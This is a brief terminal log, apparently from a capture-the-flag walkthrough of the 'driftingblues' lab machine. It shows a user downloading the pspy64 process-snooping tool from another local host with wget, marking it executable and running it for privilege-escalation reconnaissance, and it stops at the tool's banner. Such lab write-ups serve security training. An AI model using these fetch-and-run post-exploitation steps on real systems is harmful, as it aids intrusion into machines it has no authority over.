 robertj@driftingblues:~$ wget 192.168.1.3/pspy64
--2025-04-05 13:14:32--  http://192.168.1.3/pspy64
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M)
Saving to: ‘pspy64’
pspy64                    100%[===================================>]   2.96M  --.-KB/s    in 0.06s
2025-04-05 13:14:32 (47.2 MB/s) - ‘pspy64’ saved [3104768/3104768]
robertj@driftingblues:~$ chmod +x pspy64
robertj@driftingblues:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY